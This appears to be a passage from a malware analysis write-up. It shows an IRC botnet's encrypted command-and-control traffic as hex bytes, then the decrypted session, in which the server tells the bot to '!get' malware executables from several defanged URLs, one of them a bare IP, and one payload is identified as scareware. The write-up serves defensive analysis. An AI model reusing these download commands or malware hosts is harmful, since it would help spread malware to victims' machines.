NICK avqhfdtc USER i030401 . . :%24c7234cb Service Pack 2 JOIN #.3159
Encrypted (bytes represented in hexadecimal):
8e f2 c8 61 fc 3f bc 40 d5 d4 70 61 4e 5a 74 47
6d 0b cf b6 0e 18 8f bc ff 45 ed 30 6e f0 19 e2
54 c4 44 38 ea c1 89 91 4c 73 67 0e e5 0c 8b 17
c0 f8 80 7d 0d cc 1e 12 b9 9a fd ef 26 9f 44 54
05 d7 fa ef 2c 0b c9 62 aa d4 54 4f cd 99 e9 c4
1c 2a 14 1f 50 fc 2e 41 51 83 d2 33 76 b9 b4 0d
74 d1 0f c4 5c 53 a3 ae c1 73 2d e6 85 60 41 31
7e 63 71 d1 2c bb 87 df 94 09 6d b8 ff 2a 27 07
2a b1 f8 a1 4e f1 27 5a 1f d3 3d 87 18 0b 59 6b
97 87 db 6c c8 1d ef 48 f5 71 08 ee 20 6a 36 0d
35 bc 69 0e 09 97 dc 41 3f 48 02 25 c3 43 c5 b4
69 fe e2 0b 7b f0 cb 68 fe 1b 06 76 41 85 85 79
52 a5 93 68 07 29 ce 18 37 ef bd 32 32 02 30 eb
ae 6d 90 41 80 96
Decrypted:
PING :m. PING :m. :u. PRIVMSG avqhfdtc :!get hxxp://cock.8866.org:88/files/[redacted].gif :u. PRIVMSG avqhfdtc :!get hxxp://dl.guarddog2009.com/[redacted].exe :u. PRIVMSG avqhfdtc :!get hxxp://85.114.131.69/[redacted].exe
(Malware filenames are redacted in the above session, but feel free to decrypt the bytes using the known-plaintext cryptanalysis attack described above if you really need to see the filenames.)
The payload URLs change often, and we have seen quite a bit of different malware downloaded in the past. The malware downloaded in the above commands includes a rogue antivirus (scareware) program called Malware Doctor:
5/8